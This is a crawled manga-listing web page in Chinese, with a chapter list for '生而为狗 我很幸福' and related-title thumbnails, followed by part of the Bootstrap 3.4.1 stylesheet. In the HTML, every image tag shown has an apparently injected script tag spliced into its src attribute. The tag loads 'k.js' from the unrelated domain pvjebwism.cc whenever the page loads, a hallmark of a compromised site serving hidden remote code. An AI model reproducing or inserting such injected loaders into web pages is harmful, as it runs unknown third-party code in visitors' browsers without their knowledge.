

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/45104.html
body_size: 4084
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>生而为狗 我很幸福最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画生而为狗 我很幸福_雷电漫画网,生而为狗 我很幸福漫画,生而为狗 我很幸福在线观看,生而为狗 我很幸福最新漫画,生而为狗 我很幸福最新章节" />
    <meta name="description" content="雷电漫画网提供 <<生而为狗 我很幸福>> 漫画最新章节,生而为狗 我很幸福漫画 ，生不如加速猪，死不如剪刀狗。做人碌碌无为，做....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>生而为狗 我很幸福</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/45104-1-73.html"><img src="http://img2.manga8.xyz/fm/tupian/48fdf81a6fcfe54349f90f64c6c2bc48.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="生而为狗 我很幸福"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">生而为狗 我很幸福</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/3.html">更多漫画</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/古川五势.html" target="_blank">古川五势</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第05卷</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2023-07-11</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 生而为狗 我很幸福漫画 ，生不如加速猪，死不如剪刀狗。做人碌碌无为，做狗幸福一生。 </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------欢乐向-.html" target="_blank">欢乐向</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/45104-1-1.html" class="btn" title="第01话" style="background-color: #eee; color: #111 !important;">第01话</a></li>
            
            <li><a href="/zhangjie/45104-1-2.html" class="btn" title="第02话" style="background-color: #eee; color: #111 !important;">第02话</a></li>
            
            <li><a href="/zhangjie/45104-1-3.html" class="btn" title="第03话" style="background-color: #eee; color: #111 !important;">第03话</a></li>
            
            <li><a href="/zhangjie/45104-1-4.html" class="btn" title="第04话" style="background-color: #eee; color: #111 !important;">第04话</a></li>
            
            <li><a href="/zhangjie/45104-1-5.html" class="btn" title="第05话" style="background-color: #eee; color: #111 !important;">第05话</a></li>
            
            <li><a href="/zhangjie/45104-1-6.html" class="btn" title="第06话" style="background-color: #eee; color: #111 !important;">第06话</a></li>
            
            <li><a href="/zhangjie/45104-1-7.html" class="btn" title="第07话" style="background-color: #eee; color: #111 !important;">第07话</a></li>
            
            <li><a href="/zhangjie/45104-1-8.html" class="btn" title="第08话" style="background-color: #eee; color: #111 !important;">第08话</a></li>
            
            <li><a href="/zhangjie/45104-1-9.html" class="btn" title="第09话" style="background-color: #eee; color: #111 !important;">第09话</a></li>
            
            <li><a href="/zhangjie/45104-1-10.html" class="btn" title="第10话" style="background-color: #eee; color: #111 !important;">第10话</a></li>
            
            <li><a href="/zhangjie/45104-1-11.html" class="btn" title="第11话" style="background-color: #eee; color: #111 !important;">第11话</a></li>
            
            <li><a href="/zhangjie/45104-1-12.html" class="btn" title="第12话" style="background-color: #eee; color: #111 !important;">第12话</a></li>
            
            <li><a href="/zhangjie/45104-1-13.html" class="btn" title="第10.2话" style="background-color: #eee; color: #111 !important;">第10.2话</a></li>
            
            <li><a href="/zhangjie/45104-1-14.html" class="btn" title="第13话" style="background-color: #eee; color: #111 !important;">第13话</a></li>
            
            <li><a href="/zhangjie/45104-1-15.html" class="btn" title="第13.2话" style="background-color: #eee; color: #111 !important;">第13.2话</a></li>
            
            <li><a href="/zhangjie/45104-1-16.html" class="btn" title="第14话" style="background-color: #eee; color: #111 !important;">第14话</a></li>
            
            <li><a href="/zhangjie/45104-1-17.html" class="btn" title="第15话" style="background-color: #eee; color: #111 !important;">第15话</a></li>
            
            <li><a href="/zhangjie/45104-1-18.html" class="btn" title="第16话" style="background-color: #eee; color: #111 !important;">第16话</a></li>
            
            <li><a href="/zhangjie/45104-1-19.html" class="btn" title="第17话" style="background-color: #eee; color: #111 !important;">第17话</a></li>
            
            <li><a href="/zhangjie/45104-1-20.html" class="btn" title="第18话" style="background-color: #eee; color: #111 !important;">第18话</a></li>
            
            <li><a href="/zhangjie/45104-1-21.html" class="btn" title="第19话" style="background-color: #eee; color: #111 !important;">第19话</a></li>
            
            <li><a href="/zhangjie/45104-1-22.html" class="btn" title="第20话" style="background-color: #eee; color: #111 !important;">第20话</a></li>
            
            <li><a href="/zhangjie/45104-1-23.html" class="btn" title="第21话" style="background-color: #eee; color: #111 !important;">第21话</a></li>
            
            <li><a href="/zhangjie/45104-1-24.html" class="btn" title="第22话" style="background-color: #eee; color: #111 !important;">第22话</a></li>
            
            <li><a href="/zhangjie/45104-1-25.html" class="btn" title="第23话" style="background-color: #eee; color: #111 !important;">第23话</a></li>
            
            <li><a href="/zhangjie/45104-1-26.html" class="btn" title="第24.1话" style="background-color: #eee; color: #111 !important;">第24.1话</a></li>
            
            <li><a href="/zhangjie/45104-1-27.html" class="btn" title="第24.2话" style="background-color: #eee; color: #111 !important;">第24.2话</a></li>
            
            <li><a href="/zhangjie/45104-1-28.html" class="btn" title="第25话" style="background-color: #eee; color: #111 !important;">第25话</a></li>
            
            <li><a href="/zhangjie/45104-1-29.html" class="btn" title="第26话" style="background-color: #eee; color: #111 !important;">第26话</a></li>
            
            <li><a href="/zhangjie/45104-1-30.html" class="btn" title="第27.1话" style="background-color: #eee; color: #111 !important;">第27.1话</a></li>
            
            <li><a href="/zhangjie/45104-1-31.html" class="btn" title="01卷宣传话" style="background-color: #eee; color: #111 !important;">01卷宣传话</a></li>
            
            <li><a href="/zhangjie/45104-1-32.html" class="btn" title="特别篇" style="background-color: #eee; color: #111 !important;">特别篇</a></li>
            
            <li><a href="/zhangjie/45104-1-33.html" class="btn" title="番外2" style="background-color: #eee; color: #111 !important;">番外2</a></li>
            
            <li><a href="/zhangjie/45104-1-34.html" class="btn" title="番外3" style="background-color: #eee; color: #111 !important;">番外3</a></li>
            
            <li><a href="/zhangjie/45104-1-35.html" class="btn" title="第27.2话" style="background-color: #eee; color: #111 !important;">第27.2话</a></li>
            
            <li><a href="/zhangjie/45104-1-36.html" class="btn" title="第28话" style="background-color: #eee; color: #111 !important;">第28话</a></li>
            
            <li><a href="/zhangjie/45104-1-37.html" class="btn" title="第29话" style="background-color: #eee; color: #111 !important;">第29话</a></li>
            
            <li><a href="/zhangjie/45104-1-38.html" class="btn" title="第01卷" style="background-color: #eee; color: #111 !important;">第01卷</a></li>
            
            <li><a href="/zhangjie/45104-1-39.html" class="btn" title="第31话" style="background-color: #eee; color: #111 !important;">第31话</a></li>
            
            <li><a href="/zhangjie/45104-1-40.html" class="btn" title="第32话" style="background-color: #eee; color: #111 !important;">第32话</a></li>
            
            <li><a href="/zhangjie/45104-1-41.html" class="btn" title="第33话" style="background-color: #eee; color: #111 !important;">第33话</a></li>
            
            <li><a href="/zhangjie/45104-1-42.html" class="btn" title="第34话" style="background-color: #eee; color: #111 !important;">第34话</a></li>
            
            <li><a href="/zhangjie/45104-1-43.html" class="btn" title="第35话" style="background-color: #eee; color: #111 !important;">第35话</a></li>
            
            <li><a href="/zhangjie/45104-1-44.html" class="btn" title="第36话" style="background-color: #eee; color: #111 !important;">第36话</a></li>
            
            <li><a href="/zhangjie/45104-1-45.html" class="btn" title="第37话" style="background-color: #eee; color: #111 !important;">第37话</a></li>
            
            <li><a href="/zhangjie/45104-1-46.html" class="btn" title="第37.5话" style="background-color: #eee; color: #111 !important;">第37.5话</a></li>
            
            <li><a href="/zhangjie/45104-1-47.html" class="btn" title="第38话" style="background-color: #eee; color: #111 !important;">第38话</a></li>
            
            <li><a href="/zhangjie/45104-1-48.html" class="btn" title="第39话" style="background-color: #eee; color: #111 !important;">第39话</a></li>
            
            <li><a href="/zhangjie/45104-1-49.html" class="btn" title="第40话" style="background-color: #eee; color: #111 !important;">第40话</a></li>
            
            <li><a href="/zhangjie/45104-1-50.html" class="btn" title="第41话" style="background-color: #eee; color: #111 !important;">第41话</a></li>
            
            <li><a href="/zhangjie/45104-1-51.html" class="btn" title="第42话" style="background-color: #eee; color: #111 !important;">第42话</a></li>
            
            <li><a href="/zhangjie/45104-1-52.html" class="btn" title="第43话" style="background-color: #eee; color: #111 !important;">第43话</a></li>
            
            <li><a href="/zhangjie/45104-1-53.html" class="btn" title="第44话" style="background-color: #eee; color: #111 !important;">第44话</a></li>
            
            <li><a href="/zhangjie/45104-1-54.html" class="btn" title="第44.5话" style="background-color: #eee; color: #111 !important;">第44.5话</a></li>
            
            <li><a href="/zhangjie/45104-1-55.html" class="btn" title="第45话" style="background-color: #eee; color: #111 !important;">第45话</a></li>
            
            <li><a href="/zhangjie/45104-1-56.html" class="btn" title="第46话" style="background-color: #eee; color: #111 !important;">第46话</a></li>
            
            <li><a href="/zhangjie/45104-1-57.html" class="btn" title="第47话" style="background-color: #eee; color: #111 !important;">第47话</a></li>
            
            <li><a href="/zhangjie/45104-1-58.html" class="btn" title="第48话" style="background-color: #eee; color: #111 !important;">第48话</a></li>
            
            <li><a href="/zhangjie/45104-1-59.html" class="btn" title="第49话" style="background-color: #eee; color: #111 !important;">第49话</a></li>
            
            <li><a href="/zhangjie/45104-1-60.html" class="btn" title="第50话" style="background-color: #eee; color: #111 !important;">第50话</a></li>
            
            <li><a href="/zhangjie/45104-1-61.html" class="btn" title="第51话（电子连载版）" style="background-color: #eee; color: #111 !important;">第51话（电子连载版）</a></li>
            
            <li><a href="/zhangjie/45104-1-62.html" class="btn" title="第52话（电子连载版）" style="background-color: #eee; color: #111 !important;">第52话（电子连载版）</a></li>
            
            <li><a href="/zhangjie/45104-1-63.html" class="btn" title="第53话（电子连载版）" style="background-color: #eee; color: #111 !important;">第53话（电子连载版）</a></li>
            
            <li><a href="/zhangjie/45104-1-64.html" class="btn" title="第54话（电子连载版）" style="background-color: #eee; color: #111 !important;">第54话（电子连载版）</a></li>
            
            <li><a href="/zhangjie/45104-1-65.html" class="btn" title="第55话（电子连载版）" style="background-color: #eee; color: #111 !important;">第55话（电子连载版）</a></li>
            
            <li><a href="/zhangjie/45104-1-66.html" class="btn" title="第02卷" style="background-color: #eee; color: #111 !important;">第02卷</a></li>
            
            <li><a href="/zhangjie/45104-1-67.html" class="btn" title="第03卷" style="background-color: #eee; color: #111 !important;">第03卷</a></li>
            
            <li><a href="/zhangjie/45104-1-68.html" class="btn" title="第56话（电子连载版）" style="background-color: #eee; color: #111 !important;">第56话（电子连载版）</a></li>
            
            <li><a href="/zhangjie/45104-1-69.html" class="btn" title="第57话（电子连载版）" style="background-color: #eee; color: #111 !important;">第57话（电子连载版）</a></li>
            
            <li><a href="/zhangjie/45104-1-70.html" class="btn" title="第58话（电子连载版）" style="background-color: #eee; color: #111 !important;">第58话（电子连载版）</a></li>
            
            <li><a href="/zhangjie/45104-1-71.html" class="btn" title="第59话（电子连载版）" style="background-color: #eee; color: #111 !important;">第59话（电子连载版）</a></li>
            
            <li><a href="/zhangjie/45104-1-72.html" class="btn" title="第04卷" style="background-color: #eee; color: #111 !important;">第04卷</a></li>
            
            <li><a href="/zhangjie/45104-1-73.html" class="btn" title="第05卷" style="background-color: #eee; color: #111 !important;">第05卷</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/45105.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c54330a68b8fa5ee8359054a2c57d4ce.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/45105.html" target="_blank">萌师在上</a></h5></div></li><li><a class="thumbnail" href="/book/45106.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/1259b4c07864e2319aebb812992dc504.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/45106.html" target="_blank">安然见知</a></h5></div></li><li><a class="thumbnail" href="/book/45107.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/21637.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/45107.html" target="_blank">完美的教室</a></h5></div></li><li><a class="thumbnail" href="/book/45108.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/119da873364e736ba537fef6ce0eb267.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/45108.html" target="_blank">恋爱就算了我只想睡觉</a></h5></div></li><li><a class="thumbnail" href="/book/45109.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/34396.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/45109.html" target="_blank">妖灵列传</a></h5></div></li><li><a class="thumbnail" href="/book/45110.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/27021.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/45110.html" target="_blank">小蜘蛛：暑期时光</a></h5></div></li><li><a class="thumbnail" href="/book/45111.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/31027.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/45111.html" target="_blank">堡堡和它的朋友们</a></h5></div></li><li><a class="thumbnail" href="/book/45112.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/38487.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/45112.html" target="_blank">银河帝国兴亡史</a></h5></div></li><li><a class="thumbnail" href="/book/45103.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/28006.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/45103.html" target="_blank">狱卒人日隈</a></h5></div></li><li><a class="thumbnail" href="/book/45102.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/35080.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/45102.html" target="_blank">野兽沉溺于甜美陷阱</a></h5></div></li><li><a class="thumbnail" href="/book/45101.html" target="_blank"><img class="loadi" data-original="http://img.manga8.xyz/mhba123/fengmian/d914c262be8f7cd660230c4fee457fee.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/45101.html" target="_blank">轻飘飘时间Interaction</a></h5></div></li><li><a class="thumbnail" href="/book/45100.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/4c6772e34958387b8cf2a06038de92b9.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/45100.html" target="_blank">万代要同学想要玩耍</a></h5></div></li><li><a class="thumbnail" href="/book/45099.html" target="_blank"><img class="loadi" data-original="http://img.manga8.xyz/mhba123/fengmian/a522709c51257c658e5f6d6e1477330b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/45099.html" target="_blank">四格</a></h5></div></li><li><a class="thumbnail" href="/book/45098.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/7549.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/45098.html" target="_blank">(C99)Karorfulmix Original (オリジナル)</a></h5></div></li><li><a class="thumbnail" href="/book/45097.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/4dabbf9cb0a7c23e94b49587258c2ae3.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/45097.html" target="_blank">今天也没能变得普通</a></h5></div></li><li><a class="thumbnail" href="/book/45096.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/f69528c6ae14f62ae5dc5fb5932c11c5.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/45096.html" target="_blank">小桥だく深夜真剑系列</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jsop.net/template/mb1/css/bootstrap.min.css
body_size: 26165
content:
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */


/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden],
template {
	display: none
}

a {
	background-color: transparent
}

a:active,
a:hover {
	outline: 0
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	-webkit-text-decoration: underline dotted;
	-moz-text-decoration: underline dotted;
	text-decoration: underline dotted
}

b,
strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

h1 {
	font-size: 2em;
	margin: .67em 0
}

mark {
	background: #ff0;
	color: #000
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 1em 40px
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0
}

pre {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button {
	overflow: visible
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal
}

input[type=checkbox],
input[type=radio] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: .35em .625em .75em
}

legend {
	border: 0;
	padding: 0
}

textarea {
	overflow: auto
}

optgroup {
	font-weight: 700
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

td,
th {
	padding: 0
}


/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */

@media print {
	*,
	:after,
	:before {
		color: #000!important;
		text-shadow: none!important;
		background: 0 0!important;
		-webkit-box-shadow: none!important;
		box-shadow: none!important
	}
	a,
	a:visited {
		text-decoration: underline
	}
	a[href]:after {
		content: " (" attr(href) ")"
	}
	abbr[title]:after {
		content: " (" attr(title) ")"
	}
	a[href^="#"]:after,
	a[href^="javascript:"]:after {
		content: ""
	}
	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid
	}
	thead {
		display: table-header-group
	}
	img,
	tr {
		page-break-inside: avoid
	}
	img {
		max-width: 100%!important
	}
	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}
	h2,
	h3 {
		page-break-after: avoid
	}
	.navbar {
		display: none
	}
	.btn>.caret,
	.dropup>.btn>.caret {
		border-top-color: #000!important
	}
	.label {
		border: 1px solid #000
	}
	.table {
		border-collapse: collapse!important
	}
	.table td,
	.table th {
		background-color: #fff!important
	}
	.table-bordered td,
	.table-bordered th {
		border: 1px solid #ddd!important
	}
}

@font-face {
	font-family: "Glyphicons Halflings";
	src: url(../font/glyphicons-halflings-regular.eot);
	src: url(../font/glyphicons-halflings-regular.eot) format("embedded-opentype"), url(../font/glyphicons-halflings-regular.woff2) format("woff2"), url(../font/glyphicons-halflings-regular.woff) format("woff"), url(../font/glyphicons-halflings-regular.ttf) format("truetype")
}

.glyphicon {
	position: relative;
	top: 1px;
	display: inline-block;
	font-family: "Glyphicons Halflings";
	font-style: normal;
	font-weight: 400;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.glyphicon-asterisk:before {
	content: "\002a"
}

.glyphicon-plus:before {
	content: "\002b"
}

.glyphicon-eur:before,
.glyphicon-euro:before {
	content: "\20ac"
}

.glyphicon-minus:before {
	content: "\2212"
}

.glyphicon-cloud:before {
	content: "\2601"
}

.glyphicon-envelope:before {
	content: "\2709"
}

.glyphicon-pencil:before {
	content: "\270f"
}

.glyphicon-glass:before {
	content: "\e001"
}

.glyphicon-music:before {
	content: "\e002"
}

.glyphicon-search:before {
	content: "\e003"
}

.glyphicon-heart:before {
	content: "\e005"
}

.glyphicon-star:before {
	content: "\e006"
}

.glyphicon-star-empty:before {
	content: "\e007"
}

.glyphicon-user:before {
	content: "\e008"
}

.glyphicon-film:before {
	content: "\e009"
}

.glyphicon-th-large:before {
	content: "\e010"
}

.glyphicon-th:before {
	content: "\e011"
}

.glyphicon-th-list:before {
	content: "\e012"
}

.glyphicon-ok:before {
	content: "\e013"
}

.glyphicon-remove:before {
	content: "\e014"
}

.glyphicon-zoom-in:before {
	content: "\e015"
}

.glyphicon-zoom-out:before {
	content: "\e016"
}

.glyphicon-off:before {
	content: "\e017"
}

.glyphicon-signal:before {
	content: "\e018"
}

.glyphicon-cog:before {
	content: "\e019"
}

.glyphicon-trash:before {
	content: "\e020"
}

.glyphicon-home:before {
	content: "\e021"
}

.glyphicon-file:before {
	content: "\e022"
}

.glyphicon-time:before {
	content: "\e023"
}

.glyphicon-road:before {
	content: "\e024"
}

.glyphicon-download-alt:before {
	content: "\e025"
}

.glyphicon-download:before {
	content: "\e026"
}

.glyphicon-upload:before {
	content: "\e027"
}

.glyphicon-inbox:before {
	content: "\e028"
}

.glyphicon-play-circle:before {
	content: "\e029"
}

.glyphicon-repeat:before {
	content: "\e030"
}

.glyphicon-refresh:before {
	content: "\e031"
}

.glyphicon-list-alt:before {
	content: "\e032"
}

.glyphicon-lock:before {
	content: "\e033"
}

.glyphicon-flag:before {
	content: "\e034"
}

.glyphicon-headphones:before {
	content: "\e035"
}

.glyphicon-volume-off:before {
	content: "\e036"
}

.glyphicon-volume-down:before {
	content: "\e037"
}

.glyphicon-volume-up:before {
	content: "\e038"
}

.glyphicon-qrcode:before {
	content: "\e039"
}

.glyphicon-barcode:before {
	content: "\e040"
}

.glyphicon-tag:before {
	content: "\e041"
}

.glyphicon-tags:before {
	content: "\e042"
}

.glyphicon-book:before {
	content: "\e043"
}

.glyphicon-bookmark:before {
	content: "\e044"
}

.glyphicon-print:before {
	content: "\e045"
}

.glyphicon-camera:before {
	content: "\e046"
}

.glyphicon-font:before {
	content: "\e047"
}

.glyphicon-bold:before {
	content: "\e048"
}

.glyphicon-italic:before {
	content: "\e049"
}

.glyphicon-text-height:before {
	content: "\e050"
}

.glyphicon-text-width:before {
	content: "\e051"
}

.glyphicon-align-left:before {
	content: "\e052"
}

.glyphicon-align-center:before {
	content: "\e053"
}

.glyphicon-align-right:before {
	content: "\e054"
}

.glyphicon-align-justify:before {
	content: "\e055"
}

.glyphicon-list:before {
	content: "\e056"
}

.glyphicon-indent-left:before {
	content: "\e057"
}

.glyphicon-indent-right:before {
	content: "\e058"
}

.glyphicon-facetime-video:before {
	content: "\e059"
}

.glyphicon-picture:before {
	content: "\e060"
}

.glyphicon-map-marker:before {
	content: "\e062"
}

.glyphicon-adjust:before {
	content: "\e063"
}

.glyphicon-tint:before {
	content: "\e064"
}

.glyphicon-edit:before {
	content: "\e065"
}

.glyphicon-share:before {
	content: "\e066"
}

.glyphicon-check:before {
	content: "\e067"
}

.glyphicon-move:before {
	content: "\e068"
}

.glyphicon-step-backward:before {
	content: "\e069"
}

.glyphicon-fast-backward:before {
	content: "\e070"
}

.glyphicon-backward:before {
	content: "\e071"
}

.glyphicon-play:before {
	content: "\e072"
}

.glyphicon-pause:before {
	content: "\e073"
}

.glyphicon-stop:before {
	content: "\e074"
}

.glyphicon-forward:before {
	content: "\e075"
}

.glyphicon-fast-forward:before {
	content: "\e076"
}

.glyphicon-step-forward:before {
	content: "\e077"
}

.glyphicon-eject:before {
	content: "\e078"
}

.glyphicon-chevron-left:before {
	content: "\e079"
}

.glyphicon-chevron-right:before {
	content: "\e080"
}

.glyphicon-plus-sign:before {
	content: "\e081"
}

.glyphicon-minus-sign:before {
	content: "\e082"
}

.glyphicon-remove-sign:before {
	content: "\e083"
}

.glyphicon-ok-sign:before {
	content: "\e084"
}

.glyphicon-question-sign:before {
	content: "\e085"
}

.glyphicon-info-sign:before {
	content: "\e086"
}

.glyphicon-screenshot:before {
	content: "\e087"
}

.glyphicon-remove-circle:before {
	content: "\e088"
}

.glyphicon-ok-circle:before {
	content: "\e089"
}

.glyphicon-ban-circle:before {
	content: "\e090"
}

